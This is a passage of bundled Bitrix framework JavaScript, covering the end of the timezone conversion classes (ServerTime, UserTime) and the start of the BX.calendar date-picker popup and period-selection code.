	     * Transforms a moment in Server timezone to a timestamp in User timezone.
	     * It's recommended to use this.toServerDate for more clear code.
	     *
	     * @param serverTime - a moment in Server timezone. Either a Date object (recommended way). Or timestamp in seconds in
	     * Server timezone (see this.getTimestamp for details).
	     * @returns {number} - timestamp that when passed to 'new Date' will create an object with absolute time matching
	     * the time in User timezone
	     */
	  }, {
	    key: "toUser",
	    value: function toUser(serverTime) {
	      return normalizeTimeValue(serverTime) + getOffset().USER_TO_SERVER;
	    }
	    /**
	     * Transforms a moment in Server timezone to a timestamp in Browser (device) timezone.
	     * It's recommended to use this.toBrowserDate for more clear code.
	     *
	     * @param serverTime - a moment in Server timezone. Either a Date object (recommended way). Or timestamp in seconds in
	     * Server timezone (see this.getTimestamp for details).
	     * @returns {number} - timestamp that when passed to 'new Date' will create an object with absolute time matching
	     * the time in Browser (device) timezone
	     */
	  }, {
	    key: "toBrowser",
	    value: function toBrowser(serverTime) {
	      return normalizeTimeValue(serverTime) + getOffset().BROWSER_TO_UTC - getOffset().SERVER_TO_UTC;
	    }
	    /**
	     * Returns 'now' timestamp in Server timezone - when it's passed to a 'new Date', it will create an object with
	     * absolute time matching the time as if it was in Server timezone.
	     *
	     * @returns {number}
	     */
	  }, {
	    key: "getTimestamp",
	    value: function getTimestamp() {
	      return BrowserTime.toServer(BrowserTime.getTimestamp());
	    }
	  }]);
	  return ServerTime;
	}();

	function _classStaticPrivateFieldSpecGet(receiver, classConstructor, descriptor) { _classCheckPrivateStaticAccess(receiver, classConstructor); _classCheckPrivateStaticFieldDescriptor(descriptor, "get"); return _classApplyDescriptorGet(receiver, descriptor); }
	function _classCheckPrivateStaticFieldDescriptor(descriptor, action) { if (descriptor === undefined) { throw new TypeError("attempted to " + action + " private static field before its declaration"); } }
	function _classCheckPrivateStaticAccess(receiver, classConstructor) { if (receiver !== classConstructor) { throw new TypeError("Private static access of wrong provenance"); } }
	function _classApplyDescriptorGet(receiver, descriptor) { if (descriptor.get) { return descriptor.get.call(receiver); } return descriptor.value; }

	/**
	 * @memberOf BX.Main.Timezone
	 *
	 * WARNING! Don't use this class or any classes from Timezone namespace on sites without Bitrix Framework.
	 * It is not designed to handle this case and will definitely break.
	 *
	 * ATTENTION! In Bitrix user timezone !== browser timezone. Users can change their timezone from their profile settings
	 * and the timezone will be different from browser timezone.
	 */
	let UserTime = /*#__PURE__*/function () {
	  function UserTime() {
	    babelHelpers.classCallCheck(this, UserTime);
	  }
	  babelHelpers.createClass(UserTime, null, [{
	    key: "getDate",
	    /**
	     * Returns a Date object with time and date that represent a specific moment in User timezone.
	     *
	     * ATTENTION! Date.getTime() and Date.getTimezoneOffset() will return inaccurate data. Since a native Date object
	     * doesn't support timezone other that device timezone, we have to manually change timestamp to shift time value in
	     * a Date object.
	     *
	     * @param utcTimestamp - normal utc timestamp in seconds. 'now' by default
	     * @returns {Date}
	     */
	    value: function getDate(utcTimestamp = null) {
	      if (main_core.Type.isNumber(utcTimestamp)) {
	        return createDateFromTimestamp(utcTimestamp + _classStaticPrivateFieldSpecGet(this, UserTime, _userToBrowserOffset));
	      }
	      return createDateFromTimestamp(this.getTimestamp());
	    }
	  }, {
	    key: "toBrowserDate",
	    /**
	     * Transforms a moment in User timezone to a moment in Browser (device) timezone.
	     *
	     * @param userTime - a moment in User timezone. Either a Date object (recommended way). Or timestamp in seconds in
	     * User timezone (see this.getTimestamp for details).
	     * @returns {Date}
	     */
	    value: function toBrowserDate(userTime) {
	      return createDateFromTimestamp(this.toBrowser(userTime));
	    }
	    /**
	     * Transforms a moment in User timezone to a moment in Server timezone.
	     *
	     * ATTENTION! Date.getTime() and Date.getTimezoneOffset() will return inaccurate data. Since a native Date object
	     * doesn't support timezone other that device timezone, we have to manually change timestamp to shift time value in
	     * a Date object.
	     *
	     * @param userTime - a moment in User timezone. Either a Date object (recommended way). Or timestamp in seconds in
	     * User timezone (see this.getTimestamp for details).
	     * @returns {Date}
	     */
	  }, {
	    key: "toServerDate",
	    value: function toServerDate(userTime) {
	      return createDateFromTimestamp(this.toServer(userTime));
	    }
	  }, {
	    key: "toUTCTimestamp",
	    value: function toUTCTimestamp(userTime) {
	      return normalizeTimeValue(userTime) - _classStaticPrivateFieldSpecGet(this, UserTime, _userToBrowserOffset);
	    }
	    /**
	     * Transforms a moment in User timezone to a timestamp in Browser timezone.
	     * It's recommended to use this.toBrowserDate for more clear code.
	     *
	     * @param userTime - a moment in User timezone. Either a Date object (recommended way). Or timestamp in seconds in
	     * User timezone (see this.getTimestamp for details).
	     * @returns {number} - timestamp that when passed to 'new Date' will create an object with absolute time matching
	     * the time in Browser (device) timezone
	     */
	  }, {
	    key: "toBrowser",
	    value: function toBrowser(userTime) {
	      return normalizeTimeValue(userTime) + getOffset().BROWSER_TO_UTC - getOffset().SERVER_TO_UTC - getOffset().USER_TO_SERVER;
	    }
	    /**
	     * Transforms a moment in User timezone to a timestamp in Server timezone.
	     * It's recommended to use this.toServerDate for more clear code.
	     *
	     * @param userTime - a moment in User timezone. Either a Date object (recommended way). Or timestamp in seconds in
	     * User timezone (see this.getTimestamp for details).
	     * @returns {number} - timestamp that when passed to 'new Date' will create an object with absolute time matching
	     * the time in Server timezone
	     */
	  }, {
	    key: "toServer",
	    value: function toServer(userTime) {
	      return normalizeTimeValue(userTime) - getOffset().USER_TO_SERVER;
	    }
	    /**
	     * Returns 'now' timestamp in User timezone - when it's passed to a 'new Date', it will create an object with absolute
	     * time matching the time as if it was in User timezone.
	     *
	     * @returns {number}
	     */
	  }, {
	    key: "getTimestamp",
	    value: function getTimestamp() {
	      return BrowserTime.toUser(BrowserTime.getTimestamp());
	    }
	  }]);
	  return UserTime;
	}();
	function _get_userToBrowserOffset() {
	  const userToUTCOffset = getOffset().SERVER_TO_UTC + getOffset().USER_TO_SERVER;
	  return userToUTCOffset - getOffset().BROWSER_TO_UTC;
	}
	var _userToBrowserOffset = {
	  get: _get_userToBrowserOffset,
	  set: void 0
	};

	const Timezone = Object.freeze({
	  BrowserTime,
	  Offset,
	  ServerTime,
	  UserTime
	});

	exports.Timezone = Timezone;
	exports.Date = DateTimeFormat;
	exports.DateTimeFormat = DateTimeFormat;
	exports.DurationFormat = DurationFormat;

}((this.BX.Main = this.BX.Main || {}),BX));
//# sourceMappingURL=main.date.js.map

/* End */
;
; /* Start:"a:4:{s:4:"full";s:49:"/bitrix/js/main/core/core_date.js?167096725836080";s:6:"source";s:33:"/bitrix/js/main/core/core_date.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
;(function(){

if (BX.date)
	return;

BX.date = BX.Main.Date;

/************************************** calendar class **********************************/

var obCalendarSingleton = null;

/*
params: {
	node: bind element || document.body

	value - start value in site format (using 'field' param if 'value' does not exist)
	callback - date check handler. can return false to prevent calendar closing.
	callback_after - another handler, called after date picking

	field - field to read/write data

	bTime = true - whether to enable time control
	bHideTime = false - whether to hide time control by default

	currentTime - current UTC time()

}
*/


BX.calendar = function(params)
{
	return BX.calendar.get().Show(params);
};

BX.calendar.get = function()
{
	if (!obCalendarSingleton)
		obCalendarSingleton = new BX.JCCalendar();

	return obCalendarSingleton;
};

// simple func for compatibility with the oldies
BX.calendar.InsertDaysBack = function(input, days)
{
	if (days != '')
	{
		var d = new Date();
		if(days > 0)
		{
			d.setTime(d.valueOf() - days*86400000);
		}

		input.value = BX.date.format(BX.date.convertBitrixFormat(BX.message('FORMAT_DATE')), d, null);
	}
	else
	{
		input.value = '';
	}
};

BX.calendar.ValueToString = function(value, bTime, bUTC)
{
	return BX.date.format(
		BX.date.convertBitrixFormat(BX.message(bTime ? 'FORMAT_DATETIME' : 'FORMAT_DATE')),
		value,
		null,
		!!bUTC
	);
};

BX.calendar.ValueToStringFormat = function(value, bitrixFormat, bUTC)
{
	return BX.date.format(
		BX.date.convertBitrixFormat(bitrixFormat),
		value,
		null,
		!!bUTC
	);
};


BX.CalendarPeriod =
{
	Init: function(inputFrom, inputTo, selPeriod)
	{
		if((inputFrom.value != "" || inputTo.value != "") && selPeriod.value == "")
			selPeriod.value = "interval";

		selPeriod.onchange();
	},

	ChangeDirectOpts: function(peroidValue, selPParent) // "week" || "others"
	{
		var selDirect = BX.findChild(selPParent, {'className':'adm-select adm-calendar-direction'}, true);

		if(peroidValue == "week")
		{
			selDirect.options[0].text = BX.message('JSADM_CALEND_PREV_WEEK');
			selDirect.options[1].text = BX.message('JSADM_CALEND_CURR_WEEK');
			selDirect.options[2].text = BX.message('JSADM_CALEND_NEXT_WEEK');
		}
		else
		{
			selDirect.options[0].text = BX.message('JSADM_CALEND_PREV');
			selDirect.options[1].text = BX.message('JSADM_CALEND_CURR');
			selDirect.options[2].text = BX.message('JSADM_CALEND_NEXT');
		}
	},

	SaveAndClearInput: function(oInput)
	{
		if(!window.SavedPeriodValues)
			window.SavedPeriodValues = {};

		window.SavedPeriodValues[oInput.id] = oInput.value;
		oInput.value="";
	},

	RestoreInput: function(oInput)
	{
		if(!window.SavedPeriodValues || !window.SavedPeriodValues[oInput.id])
			return;

		oInput.value = window.SavedPeriodValues[oInput.id];
		delete(window.SavedPeriodValues[oInput.id]);
	},

	OnChangeP: function(sel)
	{
		var selPParent = sel.parentNode.parentNode;
		var bShowFrom, bShowTo, bShowDirect, bShowSeparate;
		bShowFrom = bShowTo = bShowDirect = bShowSeparate = false;

		var inputFromWrap = BX.findChild(selPParent, {'className':'adm-input-wrap adm-calendar-inp adm-calendar-first'});
		var inputToWrap = BX.findChild(selPParent, {'className':'adm-input-wrap adm-calendar-second'});
		var selDirectWrap = BX.findChild(selPParent, {'className':'adm-select-wrap adm-calendar-direction'});
		var separator = BX.findChild(selPParent, {'className':'adm-calendar-separate'});
		var inputFrom = BX.findChild(selPParent, {'className':'adm-input adm-calendar-from'},true);
		var inputTo = BX.findChild(selPParent, {'className':'adm-input adm-calendar-to'},true);

		// define who must be shown
		switch (sel.value)
		{
			case "day":
			case "week":
			case "month":
			case "quarter":
			case "year":
				bShowDirect=true;
				BX.CalendarPeriod.OnChangeD(selDirectWrap.children[0]);
				break;

			case "before":
				bShowTo = true;
				break;

			case "after":
				bShowFrom = true;
				break;

			case "exact":
				bShowFrom= true;
				break;

			case "interval":
				bShowFrom = bShowTo = bShowSeparate = true;
				BX.CalendarPeriod.RestoreInput(inputFrom);
				BX.CalendarPeriod.RestoreInput(inputTo);

				break;

			case "":
				BX.CalendarPeriod.SaveAndClearInput(inputFrom);
				BX.CalendarPeriod.SaveAndClearInput(inputTo);
				break;

			default:
				break;

		}

		BX.CalendarPeriod.ChangeDirectOpts(sel.value, selPParent);

		inputFromWrap.style.display = (bShowFrom? 'inline-block':'none');
		inputToWrap.style.display = (bShowTo? 'inline-block':'none');
		selDirectWrap.style.display = (bShowDirect? 'inline-block':'none');
		separator.style.display = (bShowSeparate? 'inline-block':'none');
	},


	OnChangeD: function(sel)
	{
		var selPParent = sel.parentNode.parentNode;
		var inputFrom = BX.findChild(selPParent, {'className':'adm-input adm-calendar-from'},true);
		var inputTo = BX.findChild(selPParent, {'className':'adm-input adm-calendar-to'},true);
		var selPeriod = BX.findChild(selPParent, {'className':'adm-select adm-calendar-period'},true);

		var offset=0;

		switch (sel.value)
		{
			case "previous":
				offset = -1;
				break;

			case "next":
				offset = 1;
				break;

			case "current":
			default:
				break;

		}

		var from = false;
		var to = false;

		var today = new Date();
		var year = today.getFullYear();
		var month = today.getMonth();
		var day = today.getDate();
		var dayW = today.getDay();

		if (dayW == 0)
				dayW = 7;

		switch (selPeriod.value)
		{
			case "day":
				from = new Date(year, month, day+offset, 0, 0, 0);
				to = new Date(year, month, day+offset, 23, 59, 59);
				break;

			case "week":
				from = new Date(year, month, day-dayW+1+offset*7, 0, 0, 0);
				to = new Date(year, month, day+(7-dayW)+offset*7, 23, 59, 59);
				break;

			case "month":
				from = new Date(year, month+offset, 1, 0, 0, 0);
				to = new Date(year, month+1+offset, 0, 23, 59, 59);
				break;

			case "quarter":
				var quarterNum = Math.floor((month/3))+offset;
				from = new Date(year, 3*(quarterNum), 1, 0, 0, 0);
				to = new Date(year, 3*(quarterNum+1), 0, 23, 59, 59);
				break;

			case "year":
				from = new Date(year+offset, 0, 1, 0, 0, 0);
				to = new Date(year+1+offset, 0, 0, 23, 59, 59);
				break;

			default:
				break;
		}

		var format = window[inputFrom.name+"_bTime"] ? BX.message('FORMAT_DATETIME') : BX.message('FORMAT_DATE');

		if(from)
		{
			inputFrom.value = BX.formatDate(from, format);
			BX.addClass(inputFrom,"adm-calendar-inp-setted");
		}

		if(to)
		{
			inputTo.value = BX.formatDate(to, format);
			BX.addClass(inputTo,"adm-calendar-inp-setted");
		}
	}
};


BX.JCCalendar = function()
{
	this.params = {};

	this.bAmPm = BX.isAmPmMode();

	this.popup = null;
	this.popup_month = null;
	this.popup_year = null;
	this.month_popup_classname = '';
	this.year_popup_classname = '';
	this.value = null;
	this._layers = {};
	this._current_layer = null;

	this.DIV = null;
	this.PARTS = {};

	this.weekStart = 0;
	this.numRows = 6;

	this._create = function(params)
	{
		this.popup = new BX.PopupWindow('calendar_popup_' + Math.random(), params.node, {
			closeByEsc: true,
			autoHide: false,
			content: this._get_content(),
			bindOptions: {forceBindPosition: true}
		});

		BX.bind(this.popup.popupContainer, 'click', function(event) {
			event.stopPropagation();
		});
	};

	this._auto_hide_disable = function()
	{
		BX.unbind(document, 'click', BX.proxy(this._auto_hide, this));
	};

	this._auto_hide_enable = function()
	{
		BX.bind(document, 'click', BX.proxy(this._auto_hide, this));
	};

	this._auto_hide = function(e)
	{
		this._auto_hide_disable();
		this.popup.close();
	};

	this._get_content = function()
	{
		var _layer_onclick = BX.delegate(function(e) {
			e = e||window.event;
			this.SetDate(
				new Date(parseInt(BX.proxy_context.getAttribute('data-date'))),
				(e.type === 'dblclick' || (this.params.bCompatibility && !this.params.bTimeVisibility))
			)
		}, this);

		this.DIV = BX.create('DIV', {
			props: {className: 'bx-calendar'},
			children: [
				BX.create('DIV', {
					props: {
						className: 'bx-calendar-header'
					},
					children: [
						BX.create('A', {
							attrs: {href: 'javascript:void(0)'},
							props: {className: 'bx-calendar-left-arrow'},
							events: {click: BX.proxy(this._prev, this)}
						}),

						BX.create('SPAN', {
							props: {className: 'bx-calendar-header-content'},
							children: [
								(this.PARTS.MONTH = BX.create('A', {
									attrs: {href: 'javascript:void(0)'},
									props: {className: 'bx-calendar-top-month'},
									events: {click: BX.proxy(this._menu_month, this)}
								})),

								(this.PARTS.YEAR = BX.create('A', {
									attrs: {href: 'javascript:void(0)'},
									props: {className: 'bx-calendar-top-year'},
									events: {click: BX.proxy(this._menu_year, this)}
								}))
							]
						}),

						BX.create('A', {
							attrs: {href: 'javascript:void(0)'},
							props: {className: 'bx-calendar-right-arrow'},
							events: {click: BX.proxy(this._next, this)}
						})
					]
				}),

				(this.PARTS.WEEK = BX.create('DIV', {
					props: {
						className: 'bx-calendar-name-day-wrap'
					}
				})),

				(this.PARTS.LAYERS = BX.create('DIV', {
					props: {
						className: 'bx-calendar-cell-block'
					},
					events: {
						click: BX.delegateEvent({className: 'bx-calendar-cell'}, _layer_onclick),
						dblclick: BX.delegateEvent({className: 'bx-calendar-cell'}, _layer_onclick)
					}
				})),

				(this.PARTS.TIME = BX.create('DIV', {
					props: {
						className: 'bx-calendar-set-time-wrap'
					},
					events: {
						click: BX.delegateEvent(
							{attr: 'data-action'},
							BX.delegate(this._time_actions, this)
						)
					},
					html: '<a href="javascript:void(0)" data-action="time_show" class="bx-calendar-set-time"><i></i>'+BX.message('CAL_TIME_SET')+'</a><div class="bx-calendar-form-block"><span class="bx-calendar-form-text">'+BX.message('CAL_TIME')+'</span><span class="bx-calendar-form"><input type="text" class="bx-calendar-form-input" maxwidth="2" onkeyup="BX.calendar.get()._check_time()" /><span class="bx-calendar-form-separator"></span><input type="text" class="bx-calendar-form-input" maxwidth="2" onkeyup="BX.calendar.get()._check_time()" />'+(this.bAmPm?'<span class="bx-calendar-AM-PM-block"><span class="bx-calendar-AM-PM-text" data-action="time_ampm"></span><span class="bx-calendar-form-arrow-r"><a href="javascript:void(0)" class="bx-calendar-form-arrow-top" data-action="time_ampm_up"><i></i></a><a href="javascript:void(0)" class="bx-calendar-form-arrow-bottom" data-action="time_ampm_down"><i></i></a></span></span>':'')+'</span><a href="javascript:void(0)" data-action="time_hide" class="bx-calendar-form-close"><i></i></a></div>'
				})),

				(this.PARTS.BUTTONS = BX.create('DIV', {
					props: {className: 'bx-calendar-button-block'},
					events: {
						click: BX.delegateEvent(
							{attr: 'data-action'},
							BX.delegate(this._button_actions, this)
						)
					},
					html: '<a href="javascript:void(0)" class="bx-calendar-button bx-calendar-button-select" data-action="submit"><span class="bx-calendar-button-left"></span><span class="bx-calendar-button-text">'+BX.message('CAL_BUTTON')+'</span><span class="bx-calendar-button-right"></span></a><a href="javascript:void(0)" class="bx-calendar-button bx-calendar-button-cancel" data-action="cancel"><span class="bx-calendar-button-left"></span><span class="bx-calendar-button-text">'+BX.message('JS_CORE_WINDOW_CLOSE')+'</span><span class="bx-calendar-button-right"></span></a>'
				}))
			]
		});

		this.PARTS.TIME_INPUT_H = BX.findChild(this.PARTS.TIME, {tag: 'INPUT'}, true);
		this.PARTS.TIME_INPUT_M = this.PARTS.TIME_INPUT_H.nextSibling.nextSibling;

		if (this.bAmPm)
			this.PARTS.TIME_AMPM = this.PARTS.TIME_INPUT_M.nextSibling.firstChild;

		var spinner = (new BX.JCSpinner({
			input: this.PARTS.TIME_INPUT_H,
			callback_change: BX.proxy(this._check_time, this),
			bSaveValue: false
		})).Show();
		spinner.className = 'bx-calendar-form-arrow-l';
		this.PARTS.TIME_INPUT_H.parentNode.insertBefore(spinner, this.PARTS.TIME_INPUT_H);

		spinner = (new BX.JCSpinner({
			input: this.PARTS.TIME_INPUT_M,
			callback_change: BX.proxy(this._check_time, this),
			bSaveValue: true
		})).Show();
		spinner.className = 'bx-calendar-form-arrow-r';
		if (!this.PARTS.TIME_INPUT_M.nextSibling)
			this.PARTS.TIME_INPUT_M.parentNode.appendChild(spinner);
		else
			this.PARTS.TIME_INPUT_M.parentNode.insertBefore(spinner, this.PARTS.TIME_INPUT_M.nextSibling);

		for (var i = 0; i < 7; i++)
		{
			this.PARTS.WEEK.appendChild(BX.create('SPAN', {
				props: {
					className: 'bx-calendar-name-day'
				},
				text: BX.message('DOW_' + ((i + this.weekStart) % 7))
			}));
		}

		return this.DIV;
	};

	this._time_actions = function()
	{
		switch (BX.proxy_context.getAttribute('data-action'))
		{
			case 'time_show':
				BX.addClass(this.PARTS.TIME, 'bx-calendar-set-time-opened');
				if (this.params.bCompatibility)
				{
					BX.removeClass(this.PARTS.BUTTONS, 'bx-calendar-buttons-disabled');
				}
				this.popup.adjustPosition();
			break;
			case 'time_hide':
				BX.removeClass(this.PARTS.TIME, 'bx-calendar-set-time-opened');
				if (this.params.bCompatibility)
				{
					this._saveChoice('hide');
					BX.addClass(this.PARTS.BUTTONS, 'bx-calendar-buttons-disabled');
				}
				this.popup.adjustPosition();
			break;
			case 'time_ampm':
				this.PARTS.TIME_AMPM.innerHTML = this.PARTS.TIME_AMPM.innerHTML == 'AM' ? 'PM' : 'AM';
			break;
			case 'time_ampm_up':
				this._check_time({bSaveValue: false}, null, 12);
				return;
			break;
			case 'time_ampm_down':
				this._check_time({bSaveValue: false}, null, -12);
				return;
			break;
		}

		this._check_time();
	};

	this._button_actions = function()
	{
		switch (BX.proxy_context.getAttribute('data-action'))
		{
			case 'submit':
				if (this.params.bCompatibility)
				{
					this._saveChoice('show');
				}
				this.SaveValue();
			break;
			case 'cancel':
				this.Close();
			break;
		}
	};

	this._saveChoice = function(state)
	{
		if (this.params.bCategoryTimeVisibilityOption)
		{
			BX.userOptions.save(
				this.params.bCategoryTimeVisibilityOption,
				this.params.bNameTimeVisibilityOption,
				'visibility',
				(state === 'show' ? 'Y' : 'N')
			);
		}

		this._bTimeVisibility = (state === 'show');
		this.params.bTimeVisibility = this._bTimeVisibility;
	};

	this._check_time = function(params, value, direction)
	{
		var h = parseInt(this.PARTS.TIME_INPUT_H.value.substring(0,5),10)||0,
			m = parseInt(this.PARTS.TIME_INPUT_M.value.substring(0,5),10)||0,
			bChanged = false;

		if (!!params && !params.bSaveValue)
		{
			this.value.setUTCHours(this.value.getUTCHours() + direction);
		}
		else if (!isNaN(h))
		{
			if (this.bAmPm)
			{
				if (h != 12 && this.PARTS.TIME_AMPM.innerHTML == 'PM')
				{
					h += 12;
				}
			}

			bChanged = true;
			this.value.setUTCHours(h % 24);
		}

		if (!isNaN(m))
		{
			bChanged = true;
			this.value.setUTCMinutes(m % 60);
		}

		if (bChanged)
		{
			this.SetValue(this.value);
		}
	};

	this._set_layer = function()
	{
		var layerId = parseInt(this.value.getUTCFullYear() + '' + BX.util.str_pad_left(this.value.getUTCMonth()+'', 2, "0"));

		if (!this._layers[layerId])
		{
			this._layers[layerId] = this._create_layer();
			this._layers[layerId].BXLAYERID = layerId;
		}

		if (this._current_layer)
		{
			var v = new Date(this.value.valueOf());
			v.setUTCHours(0); v.setUTCMinutes(0);

			var cur_value = BX.findChild(this._layers[layerId], {
					tag: 'A',
					className: 'bx-calendar-active'
				}, true),
				new_value = BX.findChild(this._layers[layerId], {
					tag: 'A',
					attr: {
						'data-date' : v.valueOf() + ''
					}
				}, true);

			if (cur_value)
			{
				BX.removeClass(cur_value, 'bx-calendar-active');
			}

			if (new_value)
			{
				BX.addClass(new_value, 'bx-calendar-active');
			}

			this._replace_layer(this._current_layer, this._layers[layerId]);
		}
		else
		{
			this.PARTS.LAYERS.appendChild(this._layers[layerId]);
		}

		this._current_layer = this._layers[layerId];
	};

	this._replace_layer = function(old_layer, new_layer)
	{
		if (old_layer != new_layer)
		{
			if (!BX.browser.IsIE() || BX.browser.IsDoctype())
			{
				var dir = old_layer.BXLAYERID > new_layer.BXLAYERID ? 1 : -1;

				var old_top = 0;
				var new_top = -dir * old_layer.offsetHeight;

				old_layer.style.position = 'relative';
				old_layer.style.top = "0px";
				old_layer.style.zIndex = 5;

				new_layer.style.position = 'absolute';
				new_layer.style.top = new_top + 'px';
				new_layer.style.zIndex = 6;

				this.PARTS.LAYERS.appendChild(new_layer);

				var delta = 15;

				var f;
				(f = function() {
					new_top += dir * delta;
					old_top += dir * delta;

					if (dir * new_top < 0)
					{
						old_layer.style.top = old_top + 'px';
						new_layer.style.top = new_top + 'px';
						setTimeout(f, 10);
					}
					else
					{
						old_layer.parentNode.removeChild(old_layer);

						new_layer.style.top = "0px";
						new_layer.style.position = 'static';
						new_layer.style.zIndex = 0;
					}
				})();
			}
			else
			{
				this.PARTS.LAYERS.replaceChild(new_layer, old_layer);
			}
		}
	};

	this._create_layer = function()
	{
		var l = BX.create('DIV', {
			props: {
				className: 'bx-calendar-layer'
			}
		});

		var month_start = new Date(this.value);
		month_start.setUTCHours(0);
		month_start.setUTCMinutes(0);

		month_start.setUTCDate(1);

		if (month_start.getUTCDay() != this.weekStart)
		{
			var d = month_start.getUTCDay() - this.weekStart;
			d += d < 0 ? 7 : 0;
			month_start.setUTCDate(month_start.getUTCDate()-d);
		}

		var cur_month = this.value.getUTCMonth(),
			cur_day = this.value.getUTCDate(),
			s = '';
		for (var i = 0; i < this.numRows; i++)
		{
			s += '<div class="bx-calendar-range'
				+(i == this.numRows-1 ? ' bx-calendar-range-noline' : '')
				+'">';

			for (var j = 0; j < 7; j++)
			{
				d = month_start.getUTCDate();
				var wd = month_start.getUTCDay();
				var className = 'bx-calendar-cell';

				if (cur_month != month_start.getUTCMonth())
					className += ' bx-calendar-date-hidden';
				else if (cur_day == d)
					className += ' bx-calendar-active';


				if (wd == 0 || wd == 6)
					className += ' bx-calendar-weekend';

				s += '<a href="javascript:void(0)" class="'+className+'" data-date="' + month_start.valueOf() + '">' + d + '</a>';

				month_start.setUTCDate(month_start.getUTCDate()+1);
			}
			s += '</div>';
		}

		l.innerHTML = s;

		return l;
	};

	this._prev = function()
	{
		this.SetMonth(this.value.getUTCMonth()-1);
	};

	this._next = function()
	{
		this.SetMonth(this.value.getUTCMonth()+1);
	};

	this._menu_month_content = function()
	{
		var months = '', cur_month = this.value.getMonth(), i;
		for (i = 0; i < 12; i++)
		{
			months += '<span class="bx-calendar-month'+(i == cur_month ? ' bx-calendar-month-active' : '')+'" data-bx-month="' + i + '">' + BX.message('MONTH_' + (i + 1)) + '</span>';
		}

		return '<div class="bx-calendar-month-popup"><div class="bx-calendar-month-title" data-bx-month="' + this.value.getUTCMonth() + '">' + BX.message('MONTH_' + (this.value.getUTCMonth() + 1)) + '</div><div class="bx-calendar-month-content">' + months + '</div></div>';
	};

	this._menu_month = function()
	{
		if (!this.popup_month)
		{
			this.popup_month = new BX.PopupWindow(
				'calendar_popup_month_' + Math.random(), this.PARTS.MONTH,
				{
					content: this._menu_month_content(),
					closeByEsc: true,
					autoHide: true,
					offsetTop: -29,
					offsetLeft: -1,
					className: this.month_popup_classname,
					events: {
						onPopupShow: BX.delegate(function() {
							if (this.popup_year)
							{
								this.popup_year.close();
							}
						}, this)
					}
				}
			);

			BX.bind(this.popup_month.popupContainer, 'click', BX.proxy(this.month_popup_click, this));
			this.popup_month.BXMONTH = this.value.getUTCMonth();
		}
		else if (this.popup_month.BXMONTH != this.value.getUTCMonth())
		{
			this.popup_month.setContent(this._menu_month_content());
			this.popup_month.BXMONTH = this.value.getUTCMonth();
		}

		this.popup_month.show();
	};

	this.month_popup_click = function(e)
	{
		var target = e.target || e.srcElement;
		if (target && target.getAttribute && target.getAttribute('data-bx-month'))
		{
			this.SetMonth(parseInt(target.getAttribute('data-bx-month')));
			this.popup_month.close();
		}
	};

	this._menu_year_content = function()
	{
		var s = '<div class="bx-calendar-year-popup"><div class="bx-calendar-year-title" data-bx-year="' + this.value.getUTCFullYear() + '">' + this.value.getUTCFullYear() + '</div><div class="bx-calendar-year-content" id="bx-calendar-year-content">';

		for (var i=-3; i <= 3; i++)
		{
			s += '<span class="bx-calendar-year-number' + (i == 0?' bx-calendar-year-active' : '') + '" data-bx-year="' + (this.value.getUTCFullYear() - i) + '">' + (this.value.getUTCFullYear() - i)+'</span>';
		}

		s += '</div><input data-bx-year-input="Y" type="text" class="bx-calendar-year-input" maxlength="4" /></div>';

		return s;
	};

	this._menu_year = function()
	{
		if (!this.popup_year)
		{
			this.popup_year = new BX.PopupWindow(
				'calendar_popup_year_' + Math.random(), this.PARTS.YEAR,
				{
					content: this._menu_year_content(),
					closeByEsc: true,
					autoHide: true,
					offsetTop: -29,
					offsetLeft: -1,
					className: this.year_popup_classname,
					events: {
						onPopupShow: BX.delegate(function() {
							if (this.popup_month)
							{
								this.popup_month.close();
							}
						}, this)
					}
				}
			);

			BX.bind(this.popup_year.popupContainer, 'click', BX.proxy(this.year_popup_click, this));
			BX.bind(this.popup_year.popupContainer, 'keyup', BX.proxy(this.year_popup_keyup, this));
			this.popup_year.BXYEAR = this.value.getUTCFullYear();
		}
		else if (this.popup_year.BXYEAR != this.value.getUTCFullYear())
		{
			this.popup_year.setContent(this._menu_year_content());
			this.popup_year.BXYEAR = this.value.getUTCFullYear();
		}

		this.popup_year.show();
	};

	this.year_popup_click = function(e)
	{
		var target = e.target || e.srcElement;
		if (target && target.getAttribute && target.getAttribute('data-bx-year'))
		{
			this.SetYear(parseInt(target.getAttribute('data-bx-year')));
			this.popup_year.close();
		}
	};
	this.year_popup_keyup = function(e)
	{
		var target = e.target || e.srcElement;
		if (target && target.getAttribute && target.getAttribute('data-bx-year-input') == 'Y')
		{
			var value = parseInt(target.value);
			if(value >= 1900 && value <= 2100)
			{
				this.SetYear(value);
				this.popup_year.close();
			}
		}
	};

	this._check_date = function(v)
	{
		var res = v;

		if (BX.type.isString(v))
		{
			res = BX.parseDate(v, true);
		}

		if (!BX.type.isDate(res) || isNaN(res.valueOf()))
		{
			res = BX.date.convertToUTC(new Date());
			if (this.params.bHideTime)
			{
				res.setUTCHours(0);
				res.setUTCMinutes(0);
			}
		}

		res.setUTCMilliseconds(0);
		res.setUTCSeconds(0);

		res.BXCHECKED = true;

		return res;
	};
};

BX.JCCalendar.prototype.Show = function(params)
{
	if (!BX.isReady)
	{
		BX.ready(BX.delegate(function() {this.Show(params)}, this));
		return;
	}

	params.node = params.node||document.body;

	if (BX.type.isNotEmptyString(params.node))
	{
		var n = BX(params.node);
		if (!n)
		{
			n = document.getElementsByName(params.node);
			if (n && n.length > 0)
			{
				n = n[0]
			}
		}
		params.node = n;
	}

	if (!params.node)
		return;

	if (!!params.field)
	{
		if (BX.type.isString(params.field))
		{
			n = BX(params.field);
			if (!!n)
			{
				params.field = n;
			}
			else
			{
				if (params.form)
				{
					if (BX.type.isString(params.form))
					{
						params.form = document.forms[params.form];
					}
				}

				if (BX.type.isDomNode(params.form) && !!params.form[params.field])
				{
					params.field = params.form[params.field];
				}
				else
				{
					n = document.getElementsByName(params.field);
					if (n && n.length > 0)
					{
						n = n[0];
						params.field = n;
					}
				}
			}

			if (BX.type.isString(params.field))
			{
				params.field = BX(params.field);
			}
		}
	}

	var bShow = !this.popup || !this.popup.isShown() || this.params.node != params.node;

	this.params = params;

	this.params.bCompatibility = (typeof this.params.bCompatibility == 'undefined' ? false : this.params.bCompatibility);
	this.params.bTimeVisibility = (typeof this.params.bTimeVisibility == 'undefined' ? !this.params.bCompatibility : this.params.bTimeVisibility);
	if (this.params.bCompatibility)
	{
		this.params.bCategoryTimeVisibilityOption = (
			this.params.bCategoryTimeVisibilityOption ? this.params.bCategoryTimeVisibilityOption : ''
		);
		this.params.bNameTimeVisibilityOption = (
			this.params.bNameTimeVisibilityOption ? this.params.bNameTimeVisibilityOption : 'time_visibility'
		);

